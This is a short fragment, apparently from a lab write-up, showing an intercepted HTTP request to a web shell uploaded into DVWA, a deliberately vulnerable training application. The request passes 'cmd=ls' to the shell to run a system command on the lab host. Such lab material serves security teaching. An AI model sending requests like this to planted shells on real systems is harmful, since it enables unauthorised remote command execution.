 Request Response
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.51.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=7eef6a2052deda6c92048148c21fffe3
9 Connection: keep-alive
10
11